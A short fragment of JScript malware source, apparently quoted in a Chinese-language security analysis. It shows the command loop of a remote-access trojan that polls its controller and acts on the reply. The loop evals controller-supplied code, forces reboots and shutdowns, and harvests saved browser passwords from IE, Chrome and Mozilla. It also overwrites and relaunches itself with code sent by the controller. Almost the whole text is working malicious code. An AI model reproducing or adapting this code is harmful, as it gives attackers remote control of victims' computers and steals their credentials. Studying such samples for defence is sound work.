 response = "";
response = post ("is-ready","");
cmd = response.split(spliter);
switch(cmd[0]){
case "disconnect":
WScript.quit();
break;
case "reboot":
shellobj.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
break;
case "shutdown":
shellobj.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
break;
case "excecute":
param = cmd[1];
eval(param);
break;
case "install-sdk":
installsdk();
break;
case "get-pass":
passgrabber(cmd[1], "cmdc.exe", cmd[2]);
break;
case "get-pass-offline":
passgrabber(cmd[3], "cmdc.exe", "ie");
passgrabber("null", "cmdc.exe", "chrome");
passgrabber("null", "cmdc.exe", "mozilla");
passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
break;
case "update":
param = response.substr(response.indexOf("|") + 1);
oneonce.close();
oneonce = filesystemobj.openTextFile(installdir + installname ,2, false);
oneonce.write(param);
oneonce.close();
shellobj.run("wscript.exe //B \"" + installdir + installname + "\"");
WScript.quit();
安全分析与研究